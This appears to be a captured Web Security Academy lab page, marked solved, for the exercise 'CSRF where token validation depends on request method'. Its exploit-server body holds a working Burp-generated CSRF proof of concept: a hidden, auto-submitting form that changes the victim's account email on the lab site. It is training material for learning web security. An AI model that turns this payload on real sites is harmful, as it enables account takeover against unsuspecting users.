 Web Security
Academy
CSRF where token validation depends on request method
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a65007f03958178907058c001800094.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a66007f0317811990725948005b001d.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="test&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="aYT9ZuxCiXqw41kVk2m0ry0JEUfPz0SQ" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log